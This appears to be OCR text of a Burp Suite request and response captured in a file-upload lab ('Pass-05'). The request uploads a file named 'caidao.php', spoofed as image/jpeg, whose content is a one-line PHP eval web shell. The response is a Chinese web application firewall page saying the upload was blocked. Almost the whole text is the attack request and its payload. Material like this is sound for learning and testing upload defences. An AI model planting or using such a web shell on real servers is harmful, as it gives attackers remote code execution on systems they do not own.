 Request
Pretty Raw \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 10.182.7.223:8888
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.182.7.223:8888
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHPvBbjdpJHilDGVb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.182.7.223:8888/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHPvBbjdpJHilDGVb
16 Content-Disposition: form-data; name="upload_file"; filename="caidao.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['caidao']);?>
20 ------WebKitFormBoundaryHPvBbjdpJHilDGVb
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryHPvBbjdpJHilDGVb--
25
Search...
0 matches
Response
Pretty Raw Render \n Actions
您请求的页面包含一些不合理的内容，已被网站管理员设置拦
截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报